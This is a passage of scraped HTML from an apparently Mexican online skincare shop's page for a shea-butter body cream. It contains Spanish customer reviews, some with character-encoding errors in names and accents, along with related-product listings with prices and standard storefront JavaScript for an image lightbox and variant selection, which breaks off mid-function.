absorcion. Tal vez lo unico que pediria es un poco mas de cremasidad en la onsistencia u algun aroma suave, pero en realidad eso no es importante asi que le doy un 10/10.</div></div><div class="review"><div class="name">Pablo Hern√°ndez Trejo</div><div class="review_text">No tiene aroma, lo cual es bueno si lo buscas en una crema que solo te hidrate. Muy buena calidad. Vale la pena</div></div><div class="review"><div class="name">Xtian Le‚àö‚â•n</div><div class="review_text">Mi crema fav</div></div><div class="review"><div class="name">Edith Amairani Rodr‚àö‚â†guez Barrera</div><div class="review_text">El aroma es muy sutil, la consistencia es semejante a un gel, es ligera pero hidrata muy bien.... Con una peque‚àö¬±a cantidad de producto se obtienen buenos resultados</div></div><div class="review"><div class="name">SIDIA YADIRA ALCAL√Å GAONA</div><div class="review_text">Me gusto que s√≠ hidrata todo el dia, y deja la piel muy suavecita</div></div><div class="review"><div class="name">Yamileth</div><div class="review_text">Como todo los productos de esta marca es genial, no es grasosa pero si muy humectanteCon usar solo un poco de m√°s que suficiente</div></div><div class="review"><div class="name">Ma. G.</div><div class="review_text">Corrige problemas de la piel. Alivia de inmediato lo reseco sin haces grasa</div></div><div class="review"><div class="name">Martha G.</div><div class="review_text">Me encanta su consistencia, hidrata s√∫per bien, es la mejor marca de cremas y aceites para rostro</div></div><div class="review"><div class="name">Reviews Oficiales</div><div class="review_text">Seguir‚àö¬© comprando los productos de esta marca todos incluido este han salido muy buenos adem‚àö¬∞s de que son fabricados en m‚àö¬©xico. Me gusta la calidad y los resultados al usar los productos en conjunto. Se nota claramente los resultados y adem‚àö¬∞s a un costo muy accesible</div></div><div class="review"><div class="name">Naeidy</div><div class="review_text">Me la he puesto hasta en el rostro y es la √∫nica que me deja la piel s√∫per suave y mi rostro queda mate sin brillo, claro no es un para usar todos loa d√≠as en el rostro porque no ayuda en nada con las arrugas jo jo pero es la √∫nica crema que tengo que deja s√∫per suave mi piel, lo malo es que tiene manteca de Karit√© y por lo que s√© en estos momentos no es bueno consumir porque implica explotaci√≥n de gente en √Åfrica y terrible destrucci√≥n de √°reas verdes (seg√∫n la BBC y DW)Ojal√° tengan otras f√≥rmulas igual de buenas sin manteca de Karit√©.</div></div><div class="review"><div class="name">Claudia Luna</div><div class="review_text">Deja la piel muy suave y no tiene olor. Dura mucho la sensacion de hidratacion.</div></div><div class="review"><div class="name">Verito</div><div class="review_text">No me funcion√≥. La utilic√© por un mes y no sent√≠ que mi piel estuviera m√°s suave, adem√°s la consistencia es pegajosa y se batalla para ponerse.</div></div><div class="review"><div class="name">Andrea Brunereau</div><div class="review_text">F√°cil de aplicar y muy hidratante, me gusta mucho.</div></div><div class="review"><div class="name">Daniel</div><div class="review_text">Es la primera vez que compro una &quot;crema&quot; corporal que no es as√≠ cremosa, sino como manteca. Ya llevo mas o menos la semana y si siento la diferencia, con piel mas suave, y aunque parece de 1ra vista que est√° pesada, no lo es, y no siento que la piel pida mas, solo me pongo de a poquito en cada parte. Creo que si la volver√≠a a comprar.</div></div><div class="review"><div class="name">Manuel Paredes Aguilar</div><div class="review_text">Excelente producto</div></div><div class="review"><div class="name">Carlos Guerra</div><div class="review_text">El producto se volvi√≥ f√°cilmente uno de mis favoritos, deja la piel super suave e hidratada, lo mejor es que no tiene aroma, as√≠ que puedes ponerte cualquier perfume sin que este se combine con el olor de la crema. Simplemente magnifica.</div></div><div class="review"><div class="name">Pauline Muller</div><div class="review_text">Buena</div></div><div class="review"><div class="name">Jos√© Alberto</div><div class="review_text">Producto muy bueno, no deja grasoso y sirve para todo el cuerpo!</div></div><div class="review"><div class="name">Mar Romero</div><div class="review_text">S√∫per hidrata ! Genial</div></div><div class="review"><div class="name">Lorena A</div><div class="review_text">buen producto aunque casi no tiene olor</div></div><div class="review"><div class="name">GUILLERMINA GARCIA RAMIREZ</div><div class="review_text">es un poco densa lo que hace que al aplicar no fluya bien en el cuerpo</div></div><div class="review"><div class="name">Valeria</div><div class="review_text">Todo excelente, ya hab√≠a le√≠do que no tiene aroma y as√≠ es, es muy tenue pero el resultado en la piel es lo que importa</div></div><div class="review"><div class="name">Dave</div><div class="review_text">La recomiendo para personas con piel seca, es de las pocas que me han dado una humectaci√≥n durante todo el d√≠a.Aparte tiene una de las mejores relaci√≥n calidad-precio. Excelente producto.</div></div><div class="review"><div class="name">MA. D.</div><div class="review_text">Muy buena, es la segunda vez que la compro, pero ahora compr√© dos</div></div><div class="review"><div class="name">Lizeth</div><div class="review_text">Es bastante bueno, no sabia que me iban a dar 2.</div></div><div class="review"><div class="name">Agust√≠n Eduardo Cant√≥ Casas</div><div class="review_text">Me gusta la crema. De buena calidad, hidratante.</div></div><div class="review"><div class="name">ELVIA F.</div><div class="review_text">Excelente</div></div><div class="review"><div class="name">Violeta Rico</div><div class="review_text">Sufro de piel seca y humecta perfecto sin la sensaci√≥n grasosa de otras cremas, me gusta que no tiene nada de aroma, no interfiere con el perfume, sin embargo, puede haber personas que prefieran que tenga aroma</div></div><div class="review"><div class="name">Elizabeth Olvera</div><div class="review_text">La textura es suave y es deja la piel muy humectada, se siente muy ligera, me gust√≥ mucho.</div></div><div class="review"><div class="name">Evee G.</div><div class="review_text">Me gusto mucho . me gusta untarla cuando me acab‚àö‚â• de ba‚àö¬±ar o lavar las manos y se siente q penetra mejor ... Me a blanqueado mis manos y me las protege durante el d‚àö‚â†a si las vuelvo a mojar ya no es tan f‚àö¬∞cil q. Se resequen ... Tiene un aroma sutil y me encanta !</div></div><div class="review"><div class="name">EdithEdith</div><div class="review_text">Me gust‚àö‚â• muchoNo tiene aroma fuerte , lo cual es buen‚àö‚â†simoPenetra r‚àö¬∞pido , no te deja pegajosoTe va a encantarY HECHA EN MEXICO Ô£ø√º√°‚â§Ô£ø√º√°Œ© Ô£ø√º√´√ßÔ£ø√º√®¬∫</div></div><div class="review"><div class="name">Cliente de Amazon</div><div class="review_text">Excelente producto</div></div><div class="review"><div class="name">Quetzalli Hern‚àö¬∞ndez</div><div class="review_text">Es muuuy espesa, cuesta trabajo aplicarla y as‚àö‚â† siento que se acaba m‚àö¬∞s r‚àö¬∞pido.Si me gusta su sensaci‚àö‚â•n en el cuerpo pero la que me lleg‚àö‚â• huele algo raro... como a pl‚àö¬∞stico y me da desconfianza eso porque se supone que tiene muchos ingredientes muy buenos.</div></div><div class="review"><div class="name">Jatziri</div><div class="review_text">Me gust‚àö‚â• mucho. Tiene una buena consistencia y se absorbe r‚àö¬∞pido.</div></div><div class="review"><div class="name">Karis</div><div class="review_text">Es muy humectante. Me deja la piel muy suave. Es densa pero a mi me gusta as√≠.</div></div><div class="review"><div class="name">Addy</div><div class="review_text">He probado otros productos de esta marca y me gustan mucho , con respecto a la crema mi tipo de piel el seca e incluso algunas cremas me sacan salpullido, est√° crema la siento muy hidratante lo cual mi piel agradece pero en mi tipo de piel no se absorbe tan r√°pido. Pero si la recomendaria.</div></div><div class="review"><div class="name">Tania</div><div class="review_text">Tengo la piel muy reseca y prob√© muchas cremas antes, es la que me ha funcionado mejor. Se absorbe r√°pido y mi piel se siente hidratada</div></div><div class="review"><div class="name">Teresa Citlali</div><div class="review_text">La crema tiene una textura suave, es muy hidratante. No tiene olor pero en s√≠ la crema cumple su funci√≥n. Me encant√≥.</div></div><div class="review"><div class="name">Paola vazquez</div><div class="review_text">Mantiene muy hidratada la piel, nada grasosa</div></div><div class="review"><div class="name">mariana c.</div><div class="review_text">Demasiado espesa</div></div><div class="review"><div class="name">Gabriela C</div><div class="review_text">Me gust√≥ mucho, de r√°pida absorci√≥n, humecta muy bien, no huele casi nada, cosa que agradezco porque los olores intensos de otras cremas me saturan. Tarro grande, esta muy linda la presentaci√≥n.</div></div><div class="review"><div class="name">David</div><div class="review_text">Hidrata pero deja una sensaci‚àö‚â•n pegajosa en la piel!</div></div><div class="review"><div class="name">daniela salda‚àö¬±a g</div><div class="review_text">buena crema, hidratante, no pesada ni tiene olor</div></div><div class="review"><div class="name">COORPJE</div><div class="review_text">Buen producto. Buenos materiales y presentaci‚àö‚â•n</div></div><div class="review"><div class="name">elibeth r.</div><div class="review_text">es humectante y de larga duracion</div></div><div class="review"><div class="name">Montse</div><div class="review_text">Hidrata s√∫per bien y deja la piel muy muy suave lo recomiendo mucho a dem√°s de que contiene mucho producto</div></div><div class="review"><div class="name">Nancy M</div><div class="review_text">Textura agradable, no la encuentro tan hidratante, deja la piel suave pero aun siento resequedad</div></div><div class="review"><div class="name">karla</div><div class="review_text">La crema tiene buena textura y mi.piel se siente super hidratads, lo √∫nico malo es un poco el aroma no tiene casi aroma.De ah√≠ en fuera esta bien !</div></div><div class="review"><div class="name">GUILLERMO FRANCO GARCIA</div><div class="review_text">Realmente si me funciono muy bien en mi piel</div></div><div class="review"><div class="name">Liliana vega</div><div class="review_text">Hidrata muy bien</div></div><div class="review"><div class="name">Btonumb</div><div class="review_text">es muy hidratante y ayuda a recuperar la piel</div></div><div class="review"><div class="name">Cliente de Amazon</div><div class="review_text">Es una crema s√∫per humectante , te deja las manos como con una capa de seda, nada grasosa. No huele a nada.</div></div><div class="review"><div class="name">Adriana R.</div><div class="review_text">Tengo d√≠as usando el Serum Vitamina C, junto con el Gel Limpiador y el t√≥nico Facial, la verdad que he sentido mi piel mucho m√°s suave e hidratada, estoy feliz con estos productos</div></div><div class="review"><div class="name">F√°tima Morales Gonz√°lez</div><div class="review_text">Me gusto la hidrataci√≥n y brillo que se adquiere con el producto, lo que a√∫n no veo cambio en las manchas pero considero que se necesita de m√°s tiempo de uso.</div></div><div class="review"><div class="name">Mayra Ram√≠rez</div><div class="review_text">Excelente producto, se absorbe s√∫per r√°pido y no deja la sensaci√≥n grasosa en la cara, me encanto</div></div><div class="review"><div class="name">Zandy</div><div class="review_text">Apenas llevo usando dos veces y se ve que funciona porque hidrata y te lo deja bonita la piel.vel servicio muy r√°pido y lleg√≥ bien el producto..</div></div><div class="review"><div class="name">Arminda</div><div class="review_text">EXCELENTE CREMA ANTIMANCHAS</div></div><div class="review"><div class="name">Nayeli</div><div class="review_text">Llego todo en excelente estado.</div></div><div class="review"><div class="name">Paolo</div><div class="review_text">Muy bueno</div></div><div class="review"><div class="name">Elva Beatriz D√≠az</div><div class="review_text">Apenas comenc√© a usarlo, pero hidrata bien mi piel.</div></div><div class="review"><div class="name">Jacob Jacob</div><div class="review_text">Al ser de piel grasosa ha contribuido mucho al brillo y a la produccion de sebo, en cuanto a la apariencia de la piel si ha mejorado, lo compre por lo que he leido en otras rese√±as sobre la disminucion del tama√±o de losporos, cosa que aun no he visto, seguiremos usandolo para darle chance, he usado el acido hialuronico junto con la vitamina c. esperemos mejora de resultados.</div></div><div class="review"><div class="name">haydee gonzalez</div><div class="review_text">S√≠ ayuda a qu√© se vea diferente la piel.</div></div><div class="review"><div class="name">Dulce Maga√±a</div><div class="review_text">Este serum me gust√≥ porque me deja la cara suave y lisa, y adem√°s no me produce una sensaci√≥n grasosa. El precio se me hizo muy accesible.</div></div><div class="review"><div class="name">Antonio P√©rez G√≥mez</div><div class="review_text">Excelente producto y excelente servicio de atenci√≥n a clientes</div></div><div class="review"><div class="name">Zuri Zabdai Batres Ba√±uelos</div><div class="review_text">Llevo 3 semanas usando este producto, he notado que las manchas se han empezado a difuminar y mi tono de piel se ha emparejado, deja un acabado mate y tensa un poco la piel. No siento que se vea hidratada y luminosa. Me gusta que se absorbe super r√°pido y no deja la piel grasosa.</div></div><div class="review"><div class="name">Karima j.</div><div class="review_text">Excelente producto y me llego rapid√≠simo</div></div><div class="review"><div class="name">Alejandra</div><div class="review_text">Yo jam√°s hab√≠a probado un suero, ahora lo uso a diario porque me encanta.Se absorbe inmediatamente y te deja un aspecto saludable en tu piel para hidratarla.Me agrad√≥ que viniera con su descuento para tu pr√≥xima compra.</div></div><div class="review"><div class="name">P. Lopez</div><div class="review_text">Me encant√≥ el producto, desde su inicio se ve la cara iluminada ... muy recomendado!</div></div><div class="review"><div class="name">Liliana S‚àö¬∞nchez Mora</div><div class="review_text">No se si soy yo o solo no se adapta bien a mi piel. Llega a sentirse pegajoso cuando se seca.</div></div><div class="review"><div class="name">Monica M R</div><div class="review_text">Me gust‚àö‚â• mucho la hidratacion que deja en la piel</div></div><div class="review"><div class="name">Danae GV</div><div class="review_text">Estoy muy contenta con esta marca. A los dias de usar este serum mis cachetes se miran mas firmes y mi piel tiene mas luminosidad ya que ultimamente la miraba muy opaca y flacida. Me pone mas feliz leer que es una marca mexicana asi que definitivamente seguire comprando.</div></div></div>
</div>
</section>
	<div id="shopify-section-related-products" class="shopify-section section section-related-products"><div class="related-product" id="related-products" data-section-id="related-products" data-section-type="carousel"><div class="page-width"> <div class="sec-ttl text-center"><h3 class="h3">Productos Relacionados</h3></div><div id="products-related-products"><div id="productSlider-related-products" class="grid-products carousel" data-slick='{"slidesToShow": 4,"slidesToScroll": 1,"infinite": true, "responsive":[{"breakpoint": 1024,"settings":{"slidesToShow": 3 }},{"breakpoint": 767,"settings":{"slidesToShow":3 }} ]}'><div class="grid__item small--one-third medium--one-third large-up--one-quarter"><div class="grid-view-item style1 wow fadeIn" data-wow-delay="0ms"><div class="grid-view_image"><div class="label__badges"><div class="label__badge label__best-seller">Lo más vendido</div></div><a class="grid-view-item__link" href="/collections/best-selling-products/products/serum-vitamina-c-30ml"><img loading="lazy" class="grid-view-item__image lazyload" src="//quotidien.mx/cdn/shop/files/Listing-01_13_8d611f08-e0c5-4519-a5d7-e5a9d96dd68f_100x.jpg?v=1764210532" width="100" data-src="//quotidien.mx/cdn/shop/files/Listing-01_13_8d611f08-e0c5-4519-a5d7-e5a9d96dd68f_{width}x.jpg?v=1764210532" data-widths="[180, 360, 540, 720, 900]" data-aspectratio="1.0" data-sizes="auto" alt="Serum Vitamina C + Ácido Hialurónico + Vitamina E - 95% Ingredientes Naturales - Para Todo Tipo de Piel - 30ml"></a><i class="ad ad-spinner4 ad-spin"></i><!-- product label --><!-- countdown timer --> <!-- product buttons --><div class="button-set"><a class="btn wishlist addto-wishlist" href="/pages/wishlist" rel="serum-vitamina-c-30ml"><i class="ad ad-heart-l"></i><span class="tooltip-label">Agregar a Lista</span></a><a class="btn add-to-cart" href="javascript:void(0);" id="32224731234340" rel="1"><i class="ad ad-cart-l" aria-hidden="true"></i><span class="tooltip-label">Agregar al carrito</span></a></div><div class="shopWrapper" id="ProductSection-4777993994276"></div></div><div class="details"><a href="/collections/best-selling-products/products/serum-vitamina-c-30ml" class="grid-view-item__title">Serum Vitamina C + Ácido Hialurónico + Vitamina E - 95% Ingredientes Naturales - Para Todo Tipo de Piel - 30ml</a> <div class="areviews_product_item areviews_stars4777993994276"data-product-id="4777993994276"></div><!-- LOOX PRODUCT REVIEWS --><a href="#looxReviews"><div class="loox-rating" data-id="4777993994276" data-rating="4.7" data-raters="4588"></div></a><!-- LOOX PRODUCT REVIEWS --><div class="grid-view-item__meta"><!-- Show min to max price --><span class="visually-hidden">Precio habitual</span><s class="product-price__price regular">$ 398.00</s><span class="product-price__price product-price__sale">$ 271.00</span></div></div></div></div><div class="grid__item small--one-third medium--one-third large-up--one-quarter"><div class="grid-view-item style1 wow fadeIn" data-wow-delay="50ms"><div class="grid-view_image"><div class="label__badges"></div><a class="grid-view-item__link" href="/collections/best-selling-products/products/serum-acido-hialuronico-facial-30ml"><img loading="lazy" class="grid-view-item__image lazyload" src="//quotidien.mx/cdn/shop/files/Listing-01_4_c8026a64-c4b8-45a2-a67d-3554aa2ef90a_100x.jpg?v=1764210502" width="100" data-src="//quotidien.mx/cdn/shop/files/Listing-01_4_c8026a64-c4b8-45a2-a67d-3554aa2ef90a_{width}x.jpg?v=1764210502" data-widths="[180, 360, 540, 720, 900]" data-aspectratio="1.0" data-sizes="auto" alt="Serum Ácido Hialurónico Facial + Vitamina B5 + Extracto de Bulbo de Azafrán - 99% Ingredientes Naturales - 30ml"></a><i class="ad ad-spinner4 ad-spin"></i><!-- product label --><!-- countdown timer --> <!-- product buttons --><div class="button-set"><a class="btn wishlist addto-wishlist" href="/pages/wishlist" rel="serum-acido-hialuronico-facial-30ml"><i class="ad ad-heart-l"></i><span class="tooltip-label">Agregar a Lista</span></a><a class="btn add-to-cart" href="javascript:void(0);" id="32357183291428" rel="1"><i class="ad ad-cart-l" aria-hidden="true"></i><span class="tooltip-label">Agregar al carrito</span></a></div><div class="shopWrapper" id="ProductSection-4887015456804"></div></div><div class="details"><a href="/collections/best-selling-products/products/serum-acido-hialuronico-facial-30ml" class="grid-view-item__title">Serum Ácido Hialurónico Facial + Vitamina B5 + Extracto de Bulbo de Azafrán - 99% Ingredientes Naturales - 30ml</a> <div class="areviews_product_item areviews_stars4887015456804"data-product-id="4887015456804"></div><!-- LOOX PRODUCT REVIEWS --><a href="#looxReviews"><div class="loox-rating" data-id="4887015456804" data-rating="4.7" data-raters="1333"></div></a><!-- LOOX PRODUCT REVIEWS --><div class="grid-view-item__meta"><!-- Show min to max price --><span class="visually-hidden">Precio habitual</span><s class="product-price__price regular">$ 399.00</s><span class="product-price__price product-price__sale">$ 287.00</span></div></div></div></div><div class="grid__item small--one-third medium--one-third large-up--one-quarter"><div class="grid-view-item style1 wow fadeIn" data-wow-delay="100ms"><div class="grid-view_image"><div class="label__badges"></div><a class="grid-view-item__link" href="/collections/best-selling-products/products/kit-limpiador-facial-235ml-tonico-facial-350ml-serum-de-vitamina-c-30ml-serum-de-niacinamida-30ml-serum-de-acida-hialuronico-30ml"><img loading="lazy" class="grid-view-item__image lazyload" src="//quotidien.mx/cdn/shop/files/5-Pielradiante_1_e261cf31-a340-42c6-9e8b-543283d163c5_100x.jpg?v=1764210430" width="100" data-src="//quotidien.mx/cdn/shop/files/5-Pielradiante_1_e261cf31-a340-42c6-9e8b-543283d163c5_{width}x.jpg?v=1764210430" data-widths="[180, 360, 540, 720, 900]" data-aspectratio="1.0" data-sizes="auto" alt="Kit Piel Radiante (51% OFF) - Limpiador Facial + Tónico Facial + Serum de Vitamina C + Serum de Niacinamida + Serum de Ácido Hialurónico"></a><i class="ad ad-spinner4 ad-spin"></i><!-- product label --><!-- countdown timer --> <!-- product buttons --><div class="button-set"><a class="btn wishlist addto-wishlist" href="/pages/wishlist" rel="kit-limpiador-facial-235ml-tonico-facial-350ml-serum-de-vitamina-c-30ml-serum-de-niacinamida-30ml-serum-de-acida-hialuronico-30ml"><i class="ad ad-heart-l"></i><span class="tooltip-label">Agregar a Lista</span></a><a class="btn add-to-cart" href="javascript:void(0);" id="41038038302896" rel="1"><i class="ad ad-cart-l" aria-hidden="true"></i><span class="tooltip-label">Agregar al carrito</span></a></div><div class="shopWrapper" id="ProductSection-6986718871728"></div></div><div class="details"><a href="/collections/best-selling-products/products/kit-limpiador-facial-235ml-tonico-facial-350ml-serum-de-vitamina-c-30ml-serum-de-niacinamida-30ml-serum-de-acida-hialuronico-30ml" class="grid-view-item__title">Kit Piel Radiante (34% OFF) - Limpiador Facial + Tónico Facial + Serum de Vitamina C + Serum de Niacinamida + Serum de Ácido Hialurónico</a> <div class="areviews_product_item areviews_stars6986718871728"data-product-id="6986718871728"></div><!-- LOOX PRODUCT REVIEWS --><a href="#looxReviews"><div class="loox-rating" data-id="6986718871728" data-rating="4.7" data-raters="3655"></div></a><!-- LOOX PRODUCT REVIEWS --><div class="grid-view-item__meta"><!-- Show min to max price --><span class="visually-hidden">Precio habitual</span><s class="product-price__price regular">$ 2,053.00</s><span class="product-price__price product-price__sale">$ 1,011.75</span></div></div></div></div><div class="grid__item small--one-third medium--one-third large-up--one-quarter"><div class="grid-view-item style1 wow fadeIn" data-wow-delay="150ms"><div class="grid-view_image"><div class="label__badges"></div><a class="grid-view-item__link" href="/collections/best-selling-products/products/kit-los-esenciales-serum-de-vitamina-c-30ml-serum-de-niacinamida-30ml-serum-de-acido-hialuronico-30ml"><img loading="lazy" class="grid-view-item__image lazyload" src="//quotidien.mx/cdn/shop/files/1-Losesenciales_02734ee5-c128-4ecd-a065-6bbc17494326_100x.jpg?v=1764210408" width="100" data-src="//quotidien.mx/cdn/shop/files/1-Losesenciales_02734ee5-c128-4ecd-a065-6bbc17494326_{width}x.jpg?v=1764210408" data-widths="[180, 360, 540, 720, 900]" data-aspectratio="1.0" data-sizes="auto" alt="Kit Los Esenciales (47% OFF) - Serum de Vitamina C 30ml + Serum de Niacinamida 30ml + Serum de Ácido Hialurónico 30ml"></a><i class="ad ad-spinner4 ad-spin"></i><!-- product label --><!-- countdown timer --> <!-- product buttons --><div class="button-set"><a class="btn wishlist addto-wishlist" href="/pages/wishlist" rel="kit-los-esenciales-serum-de-vitamina-c-30ml-serum-de-niacinamida-30ml-serum-de-acido-hialuronico-30ml"><i class="ad ad-heart-l"></i><span class="tooltip-label">Agregar a Lista</span></a><a class="btn add-to-cart" href="javascript:void(0);" id="41087034654896" rel="1"><i class="ad ad-cart-l" aria-hidden="true"></i><span class="tooltip-label">Agregar al carrito</span></a></div><div class="shopWrapper" id="ProductSection-6994171560112"></div></div><div class="details"><a href="/collections/best-selling-products/products/kit-los-esenciales-serum-de-vitamina-c-30ml-serum-de-niacinamida-30ml-serum-de-acido-hialuronico-30ml" class="grid-view-item__title">Kit Los Esenciales (29% OFF) - Serum de Vitamina C 30ml + Serum de Niacinamida 30ml + Serum de Ácido Hialurónico 30ml</a> <div class="areviews_product_item areviews_stars6994171560112"data-product-id="6994171560112"></div><!-- LOOX PRODUCT REVIEWS --><a href="#looxReviews"><div class="loox-rating" data-id="6994171560112" data-rating="4.7" data-raters="1594"></div></a><!-- LOOX PRODUCT REVIEWS --><div class="grid-view-item__meta"><!-- Show min to max price --><span class="visually-hidden">Precio habitual</span><s class="product-price__price regular">$ 1,415.00</s><span class="product-price__price product-price__sale">$ 749.25</span></div></div></div></div><div class="grid__item small--one-third medium--one-third large-up--one-quarter"><div class="grid-view-item style1 wow fadeIn" data-wow-delay="200ms"><div class="grid-view_image"><div class="label__badges"></div><a class="grid-view-item__link" href="/collections/best-selling-products/products/peptidos-bioactivos-de-colageno-hidrolizado-acido-hialuronico-biotina-vitamina-c-500g"><img loading="lazy" class="grid-view-item__image lazyload" src="//quotidien.mx/cdn/shop/files/Listing_Mesadetrabajo1-2024-12-03T151612.764_190c36eb-b000-4094-9d89-cdb1ac017236_100x.jpg?v=1764210354" width="100" data-src="//quotidien.mx/cdn/shop/files/Listing_Mesadetrabajo1-2024-12-03T151612.764_190c36eb-b000-4094-9d89-cdb1ac017236_{width}x.jpg?v=1764210354" data-widths="[180, 360, 540, 720, 900]" data-aspectratio="1.0" data-sizes="auto" alt="Péptidos Bioactivos de Colágeno Hidrolizado + Ácido Hialurónico + Biotina + Vitamina C- Disuelve rápido-Sin Sabor- 500g"></a><i class="ad ad-spinner4 ad-spin"></i><!-- product label --><!-- countdown timer --> <!-- product buttons --><div class="button-set"><a class="btn wishlist addto-wishlist" href="/pages/wishlist" rel="peptidos-bioactivos-de-colageno-hidrolizado-acido-hialuronico-biotina-vitamina-c-500g"><i class="ad ad-heart-l"></i><span class="tooltip-label">Agregar a Lista</span></a><a class="btn add-to-cart" href="javascript:void(0);" id="41732864770224" rel="1"><i class="ad ad-cart-l" aria-hidden="true"></i><span class="tooltip-label">Agregar al carrito</span></a></div><div class="shopWrapper" id="ProductSection-7115799888048"></div></div><div class="details"><a href="/collections/best-selling-products/products/peptidos-bioactivos-de-colageno-hidrolizado-acido-hialuronico-biotina-vitamina-c-500g" class="grid-view-item__title">Colágeno Hidrolizado</a> <div class="areviews_product_item areviews_stars7115799888048"data-product-id="7115799888048"></div><!-- LOOX PRODUCT REVIEWS --><a href="#looxReviews"><div class="loox-rating" data-id="7115799888048" data-rating="4.8" data-raters="105"></div></a><!-- LOOX PRODUCT REVIEWS --><div class="grid-view-item__meta"><!-- Show min to max price --><span class="visually-hidden">Precio habitual</span><s class="product-price__price regular">$ 999.00</s><span class="product-price__price product-price__sale">$ 599.00</span></div></div></div></div></div></div> </div></div>

</div>
	<div id="shopify-section-recently-viewed" class="shopify-section">

</div>

<!-- product navigation --><div class="stickyCart"><form method="post" action="/cart/add" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" novalidate="novalidate"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="img"><img src="//quotidien.mx/cdn/shop/files/CremaCorporal_Mesadetrabajo1_8af8bfa3-5698-41ad-ba1f-7e7fc8cf3e8c.jpg?v=1764210481&amp;width=3001" alt="Crema Corporal Humectante con Manteca de Karite + Vitamina E + Vitamina B5 - 90% Ingredientes Naturales - 450g" srcset="//quotidien.mx/cdn/shop/files/CremaCorporal_Mesadetrabajo1_8af8bfa3-5698-41ad-ba1f-7e7fc8cf3e8c.jpg?v=1764210481&amp;width=60 60w, //quotidien.mx/cdn/shop/files/CremaCorporal_Mesadetrabajo1_8af8bfa3-5698-41ad-ba1f-7e7fc8cf3e8c.jpg?v=1764210481&amp;width=352 352w, //quotidien.mx/cdn/shop/files/CremaCorporal_Mesadetrabajo1_8af8bfa3-5698-41ad-ba1f-7e7fc8cf3e8c.jpg?v=1764210481&amp;width=832 832w, //quotidien.mx/cdn/shop/files/CremaCorporal_Mesadetrabajo1_8af8bfa3-5698-41ad-ba1f-7e7fc8cf3e8c.jpg?v=1764210481&amp;width=1200 1200w, //quotidien.mx/cdn/shop/files/CremaCorporal_Mesadetrabajo1_8af8bfa3-5698-41ad-ba1f-7e7fc8cf3e8c.jpg?v=1764210481&amp;width=1920 1920w" width="60" height="60" loading="lazy" class="FeaturedImage- product-featured-img"></div><div class="sticky-title">Crema Corporal Humectante con Manteca de Karite + Vitamina E + Vitamina B5 - 90% Ingredientes Naturales - 450g</div> <select name="id" id="variantOptions1" data-section="" class="product-form__variants selectbox no-js"><option selected="selected" value="32370291703844">Default Title</option></select><div class="wrapQtyBtn" title="Cantidad"><div class="qtyField"><a class="qtyBtn minus" href="javascript:void(0);"><i class="ad ad-minus-r" aria-hidden="true"></i></a><input type="text" id="quantity1" name="quantity" value="1" class="product-form__input qty" /><a class="qtyBtn plus" href="javascript:void(0);"><i class="ad ad-plus-r" aria-hidden="true"></i></a></div></div><button type="submit" name="add" id="AddToCart-"class="btn product-form__cart-submit product-form__cart-submit--small"><span id="AddToCartText-">Agregar al carrito</span></button><input type="hidden" name="product-id" value="4898211168292" /></form></div><link href="//quotidien.mx/cdn/shop/t/14/assets/photoswipe.scss.css?v=86843109342700800221699971909" rel="stylesheet" type="text/css" media="all" /><script src="//quotidien.mx/cdn/shop/t/14/assets/photoswipe.min.aio.min.js?v=160192244348769052661655585194"></script><div class="pswp" tabindex="-1" role="dialog" aria-hidden="true"><div class="pswp__bg"></div><div class="pswp__scroll-wrap"><div class="pswp__container"><div class="pswp__item"></div><div class="pswp__item"></div><div class="pswp__item"></div></div><div class="pswp__ui pswp__ui--hidden"><div class="pswp__top-bar"><div class="pswp__counter"></div><button class="pswp__button pswp__button--close" title="Close (Esc)"></button><button class="pswp__button pswp__button--share" title="Share"></button><button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button><button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button><div class="pswp__preloader"><div class="pswp__preloader__icn"><div class="pswp__preloader__cut"><div class="pswp__preloader__donut"></div></div></div></div></div><div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap"><div class="pswp__share-tooltip"></div></div><button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)"></button><button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)"></button><div class="pswp__caption"><div class="pswp__caption__center"></div></div></div></div></div>
<script type="text/javascript">
$(document).ready(function(){var $pswp = $('.pswp')[0],
    	image = [],
		getItems = function(){
        	var items = [];
            $('.product-single__thumbnail').each(function() {
            	var $href = $(this).data('image'),
                	$size = $(this).data('size').split('x'),
                    item  = { src: $href, w: $size[0], h: $size[1] }
                items.push(item);
            });
			return items;
		}
	var items = getItems();

    $.each(items, function(index, value) {
    	image[index] = new Image();
        image[index].src = value['src'];
    });
	$('.prlightbox').click(function(event) {
    	event.preventDefault();
        var $index = $(".active-thumb").parent().attr('data-slick-index');
      	$index++;
      	$index = $index-1;

        var options = { index: $index, bgOpacity: 0.9, showHideOpacity: true }
        var lightBox = new PhotoSwipe($pswp, PhotoSwipeUI_Default, items, options);
        lightBox.init();
	});});
</script><script type="text/javascript">
	// Override default values of shop.strings for each template.
	// Alternate product templates can change values of
	// add to cart button, sold out, and unavailable states here.
	theme.productStrings = {
    	addToCart: "Agregar al carrito",
    	soldOut: "Agotado",
    	unavailable: "No disponible",activeslider:true,prStyle: "style2"
  	}
    
	$(function() {
      $('.product-form-4898211168292 .swatch :radio').change(function() {
            var optionIndex = $(this).closest('.swatch').attr('data-option-index'),
                optionValue = $(this).val();
            $(this).closest('form').find('.single-option-selector').eq(optionIndex).val(optionValue).trigger('change');});
      	$('#variantOptions').change(function(){
            var optionValue = $(this).val(),
                form = $('form[action="/cart/add"]');
            $(form).find('.product-form__variants').val(optionValue).trigger('change');
		});
	});var Shopify = Shopify || {};
	Shopify.optionsMap = {};
	Shopify.updateOptionsInSelector = function(selectorIndex) {
      switch (selectorIndex) {
        case 0:
          var key = 'root';
          var selector = $('.single-option-selector:eq(0)');
          break;
        case 1:
          var key = $('.single-option-selector:eq(0)').val();
          var selector = $('.single-option-selector:eq(1)');
          break;
        case 2:
          var key = $('.single-option-selector:eq(0)').val();  
          key += ' / ' + $('.single-option-selector:eq(1)').val();
          var selector = $('.single-option-selector:eq(2)');
      }

      var initialValue = selector.val();
      //selector.empty();    
      var availableOptions = Shopify.optionsMap[key];
      for (var i=0; i<availableOptions.length; i++) {
        var option = availableOptions[i];
        var newOption = $('<option></option>').val(option).html(option);
        //selector.append(newOption);
      }
      $('.swatch[data-option-index="' + selectorIndex + '"] .swatch-element').each(function() {
